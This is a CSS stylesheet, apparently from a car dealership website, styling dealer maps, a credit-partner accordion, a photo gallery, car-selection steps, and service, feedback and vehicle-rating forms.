.comission-page .comission-form .comission-map-btn {margin-top:10px; cursor:pointer; color:#da291c}
.comission-page .comission-form .comission-map-btn span {font-weight:500; font-size:12px; line-height:90%}
.comission-page .comission-form .comission-map-btn svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-4px}
.comission-page .comission-form .comission-map-btn.active {color:#000}
.comission-page .comission-form .comission-map-btn.active svg {stroke:#000}
.comission-page .comission-form .comission-map {display:none; width:calc((100% / 4) * 2 - 1%); min-width:calc((100% / 4) * 2 - 1%); height:280px}
@media (max-width:1365px) {.comission-page .comission-form .comission-map {width:100%; min-width:100%}
}
@media (max-width:767px) {.comission-page .comission-form .comission-map {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form .dealer-select:not(.active) {display:none}
.comission-page .comission-form .dealer-map {display:none; width:100%; height:100%}
.comission-page .comission-form .dealer-map.active {display:block}
.comission-page .comission-form .dealer-map.active .ymaps-map {width:100%; height:100%}
.dealer-slider.owl-carousel .owl-stage-outer {overflow:visible}
.dealer-slider.owl-carousel .owl-item {margin-bottom:25px; -webkit-transition:opacity 0.5s; -o-transition:opacity 0.5s; transition:opacity 0.5s}
.dealer-slider.owl-carousel .owl-item:not(.active) {opacity:0.5}
.dealer-slider .image {width:100%; height:224px; border-radius:6px; margin-bottom:20px; overflow:hidden}
.dealer-slider .image img {height:100%; min-width:100%; -o-object-fit:cover; object-fit:cover}
.dealer-slider .title {font-weight:700; font-size:20px; line-height:24px; color:#2c2c2c; margin-bottom:6px}
.dealer-slider .address {font-weight:400; font-size:14px; line-height:17px; color:#616161; margin-bottom:6px}
.dealer-slider .address br {display:none}
.dealer-slider .phone {font-weight:400; font-size:18px; line-height:22px; color:#2c2c2c}
.credit {font-size:16px; line-height:1.5}
.credit .credit-adv__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-left:-26px; margin-right:-26px}
@media (max-width:1023px) {.credit .credit-adv__list {margin:-13px}
}
.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(16.66% - 53px); flex:0 0 calc(16.66% - 53px); margin:86px 26px 26px; text-align:center; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 26px); flex:0 0 calc(33% - 26px); margin:32px 13px 26px}
}
@media (max-width:767px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 26px); flex:0 0 calc(50% - 26px)}
}
.credit .credit-adv__ico {width:80px; height:80px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background:rgba(218,41,28,0.1); border-radius:50%}
.credit .credit-adv__text {font-size:14px; line-height:1.5; margin-top:30px}
.credit .ins-partners {padding:40px 0}
.credit .ins-partners__main-title {margin-bottom:50px}
.credit .ins-partners__wrap {border-top:1px solid #edf1f2}
.credit .ins-partners__item {border-bottom:1px solid #edf1f2; padding-bottom:0}
.credit .ins-partners__row {padding:5px 40px 5px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; cursor:pointer}
@media (max-width:767px) {.credit .ins-partners__row {padding:5px 0}
}
.credit .ins-partners__row-left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; width:100%}
.credit .ins-partners__row.active .ins-partners__action span {background-color:#da291c}
.credit .ins-partners__row.active .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(0); -ms-transform:rotate(0); transform:rotate(0)}
.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 75px; flex:0 0 75px; margin-right:20px}
@media (max-width:767px) {.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 55px; flex:0 0 55px; margin-right:20px}
}
.credit .ins-partners__title_bank {font-size:24px; font-weight:700; line-height:1.5}
@media (max-width:767px) {.credit .ins-partners__title_bank {font-size:16px; display:block}
}
.credit .ins-partners__link {display:block; color:#88979e; font-weight:400; font-size:14px}
.credit .ins-partners__action {position:relative; -webkit-box-flex:0; -ms-flex:0 0 40px; flex:0 0 40px; width:40px; height:40px}
@media (max-width:767px) {.credit .ins-partners__action {width:20px; height:20px; -webkit-box-flex:0; -ms-flex:0 0 20px; flex:0 0 20px}
}
.credit .ins-partners__action span {height:1px; width:100%; position:absolute; left:0; top:19px; background-color:#2c2c2c; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
@media (max-width:767px) {.credit .ins-partners__action span {top:9px}
}
.credit .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(-90deg); -ms-transform:rotate(-90deg); transform:rotate(-90deg)}
.credit .ins-partners__inner {padding-left:56px; padding-top:10px; display:none; padding-bottom:30px}
.credit .ins-partners__container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.credit .ins-partners__text-title {font-size:18px; font-weight:700}
.credit .ins-partners__text ul {margin:20px 0 40px}
.credit .ins-partners__text ul li {padding-left:14px; position:relative; font-size:14px; line-height:1.5}
.credit .ins-partners__text ul li:not(:last-child) {margin-bottom:10px}
.gallery__wrap .youtube-video {cursor:pointer;transition: .3s background-color;display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 15px; bottom:0; right:0; background:rgba(44,44,44,0.7); border-radius:5px 0; color:#fff}
.gallery__wrap .youtube-video:hover{background-color:rgba(44,44,44,0.9)}
.gallery__wrap .youtube-video span {margin-right:7px}
@media (max-width:767px) {.gallery__wrap .youtube-video span {display:none}
}
.gallery__wrap .youtube-video::after {content:""; display:block; width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
.gallery__wrap .chargeback {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 25px; top:0; left:0; background:#da291c; border-radius:5px 0; color:#fff}
.gallery__item img {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.gallery__thumbs-item {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; width:calc(20% - 10px); border-radius:5px; overflow:hidden; cursor:pointer}
.gallery__thumbs-item .youtube-video {display:block; position:absolute; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; border-radius:5px}
.gallery__thumbs-item .youtube-video::before {content:""; position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#da291c; left:calc(50% - 20px); top:calc(50% - 20px); width:40px; height:40px; border-radius:50%; z-index:1}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::before {left:calc(50% - 12px); top:calc(50% - 12px); width:24px; height:24px}
}
.gallery__thumbs-item .youtube-video::after {content:""; position:absolute; display:block; left:calc(50% - 7px); top:calc(50% - 7px); width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::after {left:calc(50% - 4px); top:calc(50% - 4px); width:8px; height:8px; background-position:center; background-repeat:no-repeat; background-size:8px}
}
.gallery__thumbs-item img {border-radius:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__thumbs-item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs-item .remaining-photos {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; cursor:pointer}
@media (max-width:767px) {.gallery__thumbs-item .remaining-photos_text {font-size:11px}
}
.gallery__top {display:none; margin-bottom:10px; border-radius:5px; overflow:hidden}
.gallery__top.owl-loaded {display:block}
.gallery .owl-nav span {display:block; width:15px; height:15px; font-size:0; border-left:3px solid #fff; border-bottom:3px solid #fff}
.gallery .owl-nav .owl-prev {left:20px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.gallery .owl-nav .owl-next {right:20px; margin-top:-8px; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}
.story__banner {position:relative; z-index:1}
.story__banner-img {position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1}
.story__banner-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.story__banner-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; min-height:454px; padding:100px 0}
@media (max-width:767px) {.story__banner-text {display:block; min-height:400px; padding:39px 0}
}
.story__banner-title {font-size:96px; font-weight:700; text-align:center; color:#fff}
@media (max-width:767px) {.story__banner-title {font-size:40px; font-weight:800; text-align:left}
}
.story__body {padding:100px 0}
@media (max-width:767px) {.story__body {padding:35px 0 70px}
}
.story__block {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.story__block:not(:last-child) {margin-bottom:100px}
@media (max-width:767px) {.story__block:not(:last-child) {margin-bottom:54px}
}
.story__block:nth-child(even) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
@media (max-width:767px) {.story__block {display:block}
}
.story__block-text {width:calc(50% - 50px); padding-top:5px}
@media (max-width:767px) {.story__block-text {width:100%; padding-top:0; margin-bottom:20px}
}
.story__block-title {font-size:30px; font-weight:700; margin-bottom:20px}
.story__block-description {font-size:16px; line-height:1.5}
.story__block-description p {margin:0}
.story__block-description p:not(:last-child) {margin-bottom:12px}
.story__block-brand {height:50px; margin-bottom:26px}
.story__block-brand:not(:last-child) {margin-right:26px}
@media (max-width:767px) {.story__block-brand {height:40px}
}
.story__block-brand img {display:block; width:auto; height:100%; -o-object-fit:contain; object-fit:contain}
.story__block-brands {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; margin-bottom:-26px}
@media (max-width:767px) {.story__block-brands {margin-top:20px}
}
.story__block-img {width:50%; border-radius:14px; overflow:hidden}
@media (max-width:767px) {.story__block-img {width:100%; height:220px}
}
.story__block-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.auto-selection .signboard {margin-bottom:80px}
.auto-selection .signboard__top {position:relative}
@media (max-width:1023px) {.auto-selection .signboard__top {background:#f5f7fa; overflow-x:hidden}
}
@media (max-width:767px) {.auto-selection .signboard__top {border-radius:15px}
}
.auto-selection .signboard__img {padding-bottom:33%; position:relative}
@media (max-width:1023px) {.auto-selection .signboard__img {padding-bottom:42%}
}
@media (max-width:767px) {.auto-selection .signboard__img {padding-bottom:500px}
}
@media (max-width:575px) {.auto-selection .signboard__img {padding-bottom:550px}
}
.auto-selection .signboard__img img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%}
@media (max-width:1023px) {.auto-selection .signboard__img img {top:unset; left:unset; right:-50px; height:auto}
}
@media (max-width:1023px) {.auto-selection .signboard__img img {left:-200px; right:0; bottom:40px; height:auto; width:auto; margin:0 auto}
}
@media (max-width:575px) {.auto-selection .signboard__img img {left:0}
}
.auto-selection .signboard__content {position:absolute; top:50px; left:50px; max-width:720px}
@media (max-width:767px) {.auto-selection .signboard__content {top:25px; left:15px; right:15px}
}
.auto-selection .signboard__title {margin-bottom:14px}
.auto-selection .signboard__text {font-size:16px; line-height:24px}
.auto-selection .signboard__text:not(:last-child) {margin-bottom:10px}
.auto-selection .signboard__content-btn {padding:15px 30px}
.auto-selection .signboard__count {background-color:#da291c; border-radius:12px; width:100%; max-width:720px; margin:-4.7% auto 0; position:relative; z-index:9; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px}
@media (max-width:767px) {.auto-selection .signboard__count {-ms-flex-wrap:wrap; flex-wrap:wrap; width:95%}
}
.auto-selection .signboard__count-title {font-size:24px; line-height:29px; color:#f5f7fa; padding-left:12px; max-width:200px}
@media (max-width:767px) {.auto-selection .signboard__count-title {padding-left:0; max-width:100%; width:100%; padding-bottom:16px; text-align:center}
}
.auto-selection .signboard__count-arrow {max-width:100px; max-height:16px; margin:0 15px}
@media (max-width:767px) {.auto-selection .signboard__count-arrow {display:none}
}
.auto-selection .signboard__count-arrow svg {width:100px; height:16px}
.auto-selection .signboard__count-total {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-line-pack:center; align-content:center; margin:0 -1px}
@media (max-width:767px) {.auto-selection .signboard__count-total {max-width:100%; width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.auto-selection .signboard__count-num {margin:0 1px; font-family:Lato; font-weight:700; font-size:32px; line-height:38px; color:#f5f7fa; width:64px; height:73px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.auto-selection .signboard__count-num:first-of-type {border-radius:15px 0 0 15px}
.auto-selection .signboard__count-num:last-of-type {border-radius:0 15px 15px 0}
.auto-selection .benefits {background-color:#f5f7fa; margin-bottom:80px}
.auto-selection .benefits__container {padding-top:40px; padding-bottom:40px}
@media (max-width:767px) {.auto-selection .benefits__container {padding-bottom:0}
}
.auto-selection .benefits__title {margin-bottom:28px}
.auto-selection .benefits__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
.auto-selection .benefits__card {margin-bottom:20px; background-color:#fff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; padding:20px; width:24%}
@media (max-width:1023px) {.auto-selection .benefits__card {width:48.5%}
}
@media (max-width:575px) {.auto-selection .benefits__card {width:100%}
}
.auto-selection .benefits__card-icon {margin-bottom:16px}
.auto-selection .benefits__card-icon svg {width:58px; height:58px}
.auto-selection .benefits__card-title {font-weight:700; font-size:20px; line-height:24px}
@media (max-width:767px) {.auto-selection .benefits__card-title {font-size:15px; line-height:18px}
}
.auto-selection .pickup {margin-bottom:80px}
.auto-selection .pickup__title {margin-bottom:40px}
.auto-selection .pickup__title_sub {margin-bottom:28px}
.auto-selection .pickup__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:80px}
.auto-selection .pickup__btn {font-weight:700; font-size:20px; line-height:24px; padding:30px 20px; background-color:#edf1f2; border-radius:6px; border:0; -webkit-transition:background-color 0.3s linear; -o-transition:background-color 0.3s linear; transition:background-color 0.3s linear; cursor:pointer}
.auto-selection .pickup__btn:not(:last-child) {margin-right:22px}
.auto-selection .pickup__btn:focus {outline-style:none}
.auto-selection .pickup__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-line-pack:center; align-content:center; padding-bottom:40px}
.auto-selection .pickup__card {position:relative; width:24%; margin:0 0 36px 0; padding:20px; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; background-color:#fff}
@media (max-width:1023px) {.auto-selection .pickup__card {width:40%}
}
@media (max-width:767px) {.auto-selection .pickup__card {width:100%; z-index:1}
}
.auto-selection .pickup__card-num {position:absolute; left:calc(50% - 30px); bottom:-30px; width:60px; height:60px; background-color:#da291c; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:700; font-size:20px; line-height:24px; color:#f5f7fa}
.auto-selection .pickup__card-title {font-weight:700; font-size:20px; line-height:24px; margin:16px 0}
.auto-selection .pickup__card-text {font-size:16px; line-height:19px}
.auto-selection .pickup__arrow {width:14%; padding:100px 24px; text-align:center}
@media (max-width:1023px) {.auto-selection .pickup__arrow {width:20%; padding:100px 24px; text-align:center}
}
@media (max-width:767px) {.auto-selection .pickup__arrow {width:100%; height:40px; padding:0 0 10px 0; text-align:center; display:block !important; z-index:-1}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="2"] {display:none}
}
.auto-selection .pickup__arrow[data-arrow="3"] {display:none}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="3"] {display:block}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="4"] {display:none}
}
@media (max-width:767px) {.auto-selection .pickup__arrow img {display:block; margin:0 auto; margin-top:-30px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}
}
.auto-selection .pickup__text {text-align:center; font-size:20px; line-height:27px}
.auto-selection .pickup-form {margin-bottom:120px}
@media (max-width:767px) {.auto-selection .pickup-form {margin-bottom:80px}
}
.auto-selection .pickup-form__title {text-align:center}
.auto-selection .pickup-form__form {width:100%; max-width:738px; margin:0 auto}
.auto-selection .pickup-form__form-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -5px}
.auto-selection .pickup-form__form-text {width:100%; max-width:600px; margin:0 auto; margin-bottom:40px; font-size:16px; line-height:19px}
@media (max-width:575px) {.auto-selection .pickup-form__form-text {text-align:center}
}
.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
